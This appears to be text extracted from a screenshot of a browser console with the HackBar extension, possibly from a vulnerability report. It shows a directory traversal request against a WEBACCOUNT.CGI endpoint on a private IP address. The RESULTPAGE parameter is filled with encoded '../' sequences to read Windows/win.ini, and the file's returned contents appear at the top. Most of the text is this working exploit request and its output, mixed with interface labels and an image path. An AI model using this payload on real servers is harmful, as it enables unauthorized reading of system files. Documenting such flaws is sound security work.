 ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.220.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2FWindows%2Fwin.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD=
Use POST method
MODIFY HEADER
Name Value
Host 192.168.220.179:8080
Name Value